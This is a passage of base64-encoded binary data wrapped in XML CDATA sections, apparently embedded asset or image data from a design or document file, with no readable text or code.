Enimxosr1sFA6ebrZIrVicJaE8UZKXrN1oB3tDKczPQ/nREWFwrJvzoXC9j2z8HwOE5wdWaj7z+B
+PtDWTQ5beJd4ujZwDp0zqn/iHVTw/KOPxc+/7WW8vTjtz8Bf/8LSPLpoNf+ryPG/WxILgM3HfIv
R/MtGd7/7CGxXATTtOKheAg3g+K2w/ut18FzJxwMUWz5Jxmm/cR1+d5n15HglJv+KQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	g8cRETa1YgcZNQOr63sPBrftyX92i9PYYfu2mo09cffaebiuDO5UnW+Vi35fK2E0LYk+f5YHMNn6
RccLwiadKOTOH/tG+JKmVLvyY+wDFk+RY7hy+ELPPrPrkud6cFgqRJ44b7r8jsdVKkODcbU/SsVC
JJaL+q/uiOwJsJU7H4FaCL6PD3Jfs853bjC8G2Xr3Ycd6OPMK3cwLvpGl1xpzx97zlY/uvvw2ute
Luo974qi01P42K9EAd9RVxCJxbuHiiTRAcLZaz1UynwePaC8fy+0wt377O1ue6put5et1p8H8a+B
P0Wkm6IXEIzSYHTKpHJ997hXSpVZNyXqn6oHTZosoFso0c0yrXnRffRzr2gezVNkaPcs9gkI8jVd
g/i79/Bk+gHyu70dybHzwXO29n6aF58msu+ZVCUfgCbvdyAPzvdy7NP8LVub18PKU9IYZRr88p2Z
tJN7wpTRC/WaT1SeynwsdtbcZk5nzxnmzJOrMaePRwnmjO1kGb51ciR9/coLv52xnznmzP2Qhk/j
InwalxDMmbsDP3uOq+QXoYHwpruZFfo986RumDPOVWY+DhNX8DVxLb0B74pgntNiY/KauwE4cdgY
+iNgEAWhqfSz+BKBShBECCJu+NQIJwEMwicPPNErYYT4VACDDdhmRkLmqyB+FbrEgUjtmdN+pyCN
Bv9oSKW8Rr6S/uA3BCMg4wldSv0iHsoUUJSTEBRAK7TGLkUkzlP0G+7nY9JOBnM6u0pBq9tj+PMM
NHzavxQfDA4uFLREugo0VE834qmQXiQkPoXGAgvgbLm/iw5YRhjDBwtv2E+8MuvK3AhkQRIImGO/
Mi9RqJKvpEsyJNKvQHBAwowZBDDS/JLOqabWbCEPzp43BDDG7CHxhvwSTugipFL4RZgbCS1xjZD2
6jcNFy+OkBIKY9XkIlt+sPiutDwFSpMuVXRYZkEBOoRfKbRlYfMlNXhynVuQSphp5DRF4igTLy83
wocib4jcJMs0LfrC4BAj8kkgGiFBQ/WUoqZGullwmtFL8hiUtUQJQAW+Ikmf9l/UBuQBsQXuzoal
zD5fB7/hg6P1TSI7BG37eV56v3hMllwHgS5I/mRcMhf8O2D8FPqZ++3bz3yv8ZYptvs/e4IipAyS
yOwawJi7R7Tt4r03co8IqoVPv+dYMCCvTzwviobUKmlmO3O3707ku/PqU+Hs7CdHDyn3xmerw8JV
ptaYtMDJ+mbVYLzED0leMoO3lP+9NNI+DW55ngEMOLZ342LbVw/moj7OT7mibK71WeAPihXKRKuf
zhMKbURT7iV+RY2VNkPA2UVvGb21QWn0YdLHQxje9I+CF9WXLOLmB8M/8rS4pyPZaTpjeL2eDpkb
yb5e2NMhgxO8cJU73egr7k58EJhUFKvzdrcvmlkPpzliEatJJfa2nJdCrM4FHJUlvRTTuTFxVIhz
LrlnlZfCWS66DxA8rdxN5vkgd7P7OiN2NXNaZmMKnQCMTCratSELIB09CxROvmJNDeXEKcgOK7G7
wXk9e3V7BjwPy1SLieygABiNjyJQNR2NHshLoZwbRD+fNb6Efkr5q0K5v8vDIrtJYaykDZ98s/J4
q4W2QMJ7GL5U93tu4vOk9gnUbG2Q8cLrnz9su3p8xWVuXQnR960f8ECvflgTSUBPWrPEuKf+dr77
4koC0m9vEgu8BmDAgbNc/8ILXs31R1heKEl0Mhq5PnfkUh7IPM8kO98DhthpZfZU5XlHc6VU8SUg
dxQrNV4PtkvF4fyd2018xwX+8u0En+Ox9vlp7uY6c815Hr8vRTznj7vZm8vaHfrvwgPBjfoKiZQe
7TGx/rx1zZyPA4Py9IqfrAc0jsYAujloiS1LmcmkextOXtwfEwiHzPHhO3qLeeYjkT+hxnU1zlVI
lGOeY1jf7dSlmofnRjZxeOaXH9TDP4FeFp4WfZnJ1mmldODxhUF03YO35OsMQVdVS6U3j6uLYw1l
Uq3GMHN/491Ldr21Ho6GbyW+CMdTsloXGqn4C6eTg3dDucy5immhnbyMVV1VXjAu4GAlc9HsnqgV
7ZZxSAlqKssYwBitZAoZXMngXY4+8r1pL1r48D+DoVX8yWu6tA4dABhtvzcu0OfSSg6x5fzZgDRJ
snHXZcnzeD3Lnj2yHWEij84uO4XOd8InsaB7C3z/Y6aQr2wLQtk/cqUDAEYIMAg66/4okuTf93iR
VJXrYG4QqLLQb22o2CLJy9v4a/GtsfsM6H+6Mj+5hltWYV2Z+0AAR3d2gRKJE2JA5RufxVbwqae2
bIgIfyYhAVGFn38CY12Ma2plLrSLpUJFvti4ar2BuXKIsufDU2x7mZds2J1AUx2k4X1cMBFEFELb
mdTx7V7h5Lv3nIvcPQSyNwfXn9lq3Vsq75ZfY7k+25nQBoygYI6ChZPn8wO0QKqkCcjqVI3gTuw0
Ffrx+t5OrfS2vfdY+ACS5QbxHV/h1O1xKyaPaF587vaBLRJbhx87ta4B1DCo1eq06D2IknA3pfJw
ysZvuUbmbmc2k0Gfw0x/uqKz81I1F6kH/KoH+y7m5LmcEjuQ9S0JAl98fXwke/s3yGlg6/mypcJj
5cBobpSm0C7iPXwdPb9YNbk7iF22D680TdAc5BuePonTJS8/D3tF3+iJBTEZYbO1SOm1/D072Mem
X4Kw0fHS9hR0y0VXMEiOow/l/GX+7ljDIBiEFPZKJq5nsKp/qjDTmR/KchR7YwJA5Psx2WwxmIcA
LNSzaPSo9FNJFQbnEcU6liU029h2FT5q76N8b2snAvwdvsoO0ycjI14SGO9q1B4nLj6CbPYqWTzL
HObG9J6KiFjKnZn4E3OU0BjlyMZeO5eFj8R7sPjEz/Y0VE18TfbrYAs0HrOj7tWBhl9kK4p8fVHQ
B5yOTxRWIVbnUTRkxCiJfrZYz8YSVWJSvhU+bqZngsgQ8a1sl/LZ189SPvNZrewcsSfZRLCfNWqC
yzOfPfjK3NVPmqVUYUZhBHJ5eyuTvOc/M/Hx5I0KfSp9FDnPAZkvYKTrrulYRauT6lyw/9QdpcqD
i29vOlauZH6eDh/lqQqB1CxOcT/gBhjkay9z91GfU4RMR0/nhUC1g5HbTPLyq09tU8CfenSrNMyL
Wz3yuv3Jcue5b9CHqinYHwS7fONdojUfpslRuZoXKo0p2b/xtUrFlGdn9xaY8vEn932Vjuj55mYL
NFr/Kdc/ZN0g8cK7YMDVg4WP+gT8QebjW5lSEMmv7+XdkussM9luzAofowkqAgO+TYAe/fTgZtJD
Kf9xHNIvo9cYxnoFu6u08/DVY7hIv1sop3d5sDsSUSHM2757mlL7N0eHJfdJ5x4d0BcUGA8FPtVA
X2Lu1QrM0IHbE49MDu/BWCp/Za/YXAhc8eN+JpUeb9OLUjKN4FMnqPYImKnvKZq+DRezEf/ZDUoN
VguGNCGoNkpc3VBDbZXOh8V2ZAig/QEPIRYx1Wl67WdjtYsSzMPjdXaU/dCJfwQD1D+LK32oO3CD
UcV8Ji+8IdCt9T2XFIc2WrX0krVa7Crul4P8zAzWcn2YZbjj0g3w1Tva0MX24yRSyFTGP1J73wht
vajAUOXHzIBsVxKTw3t0+nRKEQh00GtuEMvsEE9D3D2N4jZG7GCOcqOa9H+kJtRoVOGKi4qHyQ0G
43etq6/X461ii0nt0xa22F9UeJAdNMm9cdWP7jZuDjHZ6uh8VvBd/XQkA6o/lzFX9A0Bs1dsb0Vf
wdNxTUrFeLWitUB+KtVz4k4ffnzv7aEUmMy/omoTSWMVXID8LgbM5lw2NA7vi96rfS/QsOHXtBPX
jdw0fQHr8WwHQJcClqDvM6lByUMb6FqoNWr1qfIFREEU6f/kL4uJd0HBpKdPCUVWkiEduW88j+jB
XAZ728mUaOtKTUpvg2AUBGZ0kIk9fBaz8TK5CQ833v0l96n/Ls/efk8P+eTeNwy86qFBp3++RQvz
uM2rRec8G2+NPykNQWTv002zAhbgiDn8mPPIaVpBPDooBKmX5EgNYZ7oD5uogTFeK5Uyn8DptXm9
Y8rGymtEEYBzTIiBjsIFsNE9B3ZK6iJb82Vgbj4PhhoeLbbnW2/ZuD+whXZiVMNkoJyGfC7c73Si
d7evd/HYcR4dj3z3ubOFXthWJnUTahTOzlJb8j619s3DUnOvmDl8vQVzNHbjZTjfTxuE/lMfdPDH
OFsdRO5lnFAeNx8yU8/DFnGjTkOwALZzYyMBKyUNXD/F6m/zIbTLHxU+I9GtlG/+0oumfw6K4CYd
/JRSpbbIkbKgkmXUiyKhRZk2FX2O6z3vUSa2VSDJC4DJaz5W64xS5fFOw0+5IJ1Ou57kmgfXuYGf
rZcfnh6GMDeznBL8I00ATPKy0ZqX3l/nXcz42CfOk3/oq4d1c87MmsKMfAT99zD7t+7ssPU5leWc
CFXor8F9E5VIkjyQoUmeh6rfO7BrG3Og4SOsqvrNXP30Plu/jdUV8iX6ma9zGPn3vSrMiWR+vweF
NWbQFsgyqcsxFUgl9Mrtp+qFg16wnfI9nuWycd8JdrnX09iECvXVpJcmSLT7MHgPZlaunb06q+A+
7ecjEoNToXWzBbqCfz5s3o++CsHi126pmBj1io2H7i3IHv+jQeP36O3V85cobM5LL0K+gHHnJc/s
cFRsRz2R3IXH04sNT268+hykG7AFLkr7wNU7T0X/Y/wzF74P+SkW6DV8n8T3LEwPoj9nzeMj8KDd
4IClWDVAuaODo8NWsn9UeO09blPshh2RXojvDzroW9uBkC9A+gjd5LuZjr9wMsjfa8wAhrt52S65
z3Lx7PWTb0SNXxVBV2RED33USLFVL0aIjCScBmJSBf0J7YlKh0S6pWDKU4JEYEiukDo+kyw23798
2eGx67r07n7lcEW8FE5dH4yCHY5G7PytcXhyValGkw+3LRgNXxLNR2A4UXScMp9o/3kAwgsd5I8m
t1+tU5wAjJjlFEm8eYsX3gQsQK8P1lJ9WmynK9Db7d54J3FbfN5JfN5PALcKBvQDjWy9254hiv8j
vSFXEXJYP7h5RWpsppsFckq7uoxNd+TnUC63jsVZ1TFWdFdUgqP7esIrRz3wSnEUT1U1fY1aI+FV
7XFbdK8GCaGYs6g5BG2M17E6LLIzyvLsDfuD6SzQpk67lWouT4b9TbxM1aTc0vB8N30zjrEsDGRM
ad8d/VbpdXS1ktp6xOaw3R1NyLGBcpo16ze44dAE46q6xFU5+A6nixz6PG7qSoPE0wGF4pSZUjVy
aED1ww35vl/NjbNIZeEqWjxoTHq48ReSXUr/ZJwi6k1H3mPe47tWkAl6L/ze4+4shJ+4cOomGZIf
3MifyIPD0HF9lgOTs9yvbFePmug0puWnnPeoGu26PKHKkcsf3K8CGJc33U+5PJdPCZev24Nn7x8B
l3eerLl8Fw8Fl5+54Jjg0aObwI+48p6b8JSbgpUTKfTDx1fv6VAuHoqDLPt+IlFUIg==
	]]>
	<![CDATA[
	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
